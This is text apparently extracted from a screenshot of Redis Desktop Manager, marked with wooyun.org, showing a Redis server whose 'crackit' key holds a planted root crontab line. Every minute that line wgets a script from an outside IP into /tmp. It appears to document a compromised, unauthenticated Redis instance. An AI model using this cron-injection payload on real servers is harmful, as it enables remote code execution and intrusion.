 key search...
db0 (1)
crackit
db1 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
db14 (0)
db15 (0)
db2 (0)
db3 (0)
db4 (0)
db5 (0)
db6 (0)
db7 (0)
db8 (0)
db9 (0)
115.29.203.54
db0 (42)
email
inbox
outbox
db1 (0)
db10 (0)
db11 (0)
db12 (0)
db13 (0)
db14 (0)
db15 (0)
db2 (0)
Redis Desktop Manager
115.29.203.54
115.29.203.54:0>crackit
Key: crackit
Value: Plain text
SHELL=/bin/sh
* * * * * root wget -P /tmp http://173.254.230.36:8080/rcs.sh
www.wooyun.org